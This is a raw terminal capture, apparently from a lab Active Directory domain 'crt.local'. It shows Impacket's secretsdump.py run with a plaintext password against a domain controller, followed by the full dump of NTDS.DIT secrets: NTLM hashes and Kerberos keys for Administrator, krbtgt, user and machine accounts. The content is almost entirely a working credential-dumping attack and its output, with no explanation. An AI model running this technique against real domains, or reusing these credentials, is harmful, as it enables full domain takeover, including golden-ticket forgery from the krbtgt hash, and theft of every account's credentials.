 └─# python3 secretsdump.py crt.local/tstark:Password1234@192.168.1.109
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:889ad8b1813b7ccc334eae1a4af8f857:::
crt.local\tstark:1106:aad3b435b51404eeaad3b435b51404ee:8c3efc486704d2ee71eebe71af14d86c:::
crt.local\steve:1109:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
VDC-01$:1000:aad3b435b51404eeaad3b435b51404ee:6c8cd46d9f2b2d0bdb6b4cce5a855daf:::
CLIENT01$:1107:aad3b435b51404eeaad3b435b51404ee:29591bcb9adab50162d37505d438676e:::
KID$:1108:aad3b435b51404eeaad3b435b51404ee:bea4b525ca6774bf042ea333bdd5772f:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:2779207e9c7a35473e0044d12c81db4b7232baa473a87b092fbdcb82540ca41c
Administrator:aes128-cts-hmac-sha1-96:a2be7276f9877f3a59223fbfb46eaafd
Administrator:des-cbc-md5:a726c745641c9458
krbtgt:aes256-cts-hmac-sha1-96:bb3f552f66e2a1497a5916e8ece7dfc70c144f719a7c825e20ccf0d6e4ef599b
krbtgt:aes128-cts-hmac-sha1-96:1726628c3ccc677d6ee2ef4eb35e87f8
krbtgt:des-cbc-md5:bfd920753b08ab86
crt.local\tstark:aes256-cts-hmac-sha1-96:2372dae53a11e2dc768fe112b74d2851394a88010e31aff2f658a96c00bbce3e
crt.local\tstark:aes128-cts-hmac-sha1-96:07f2b3b00b5dafa9a152d073281eb899
crt.local\tstark:des-cbc-md5:805892ef043257c2
crt.local\steve:aes256-cts-hmac-sha1-96:ba8fd864e447a71fe7f89dcf0905724beab1501196c043268571d3d725a89f30
crt.local\steve:aes128-cts-hmac-sha1-96:fe9f4211c4d1f26227f117e6c4e6aa7b
crt.local\steve:des-cbc-md5:5db67f5ed58326cd
VDC-01$:aes256-cts-hmac-sha1-96:193ffea109999360fe422f3492763a7f1f5099aedc28138a10f7acd938c8485b
VDC-01$:aes128-cts-hmac-sha1-96:f1d3efc54972df039148f597a9774ea7
VDC-01$:des-cbc-md5:a28a851640e52589
CLIENT01$:aes256-cts-hmac-sha1-96:2df51095aa0bd8223a4651fabb4a5e8aa99a12592466242041fa7d60cf2ba109
CLIENT01$:aes128-cts-hmac-sha1-96:9ba65dc7f9f57a4501382db2018fcb14
CLIENT01$:des-cbc-md5:ec6d19750b91abda
KID$:aes256-cts-hmac-sha1-96:a389de649b13c8b5a5b7413268083ed739ceb628d812b34e4e6e8b3d046b1bbf
KID$:aes128-cts-hmac-sha1-96:57172b5057a1188e16994f0daaa0b4de
KID$:des-cbc-md5:9edf51ef7a079764
[*] Cleaning up...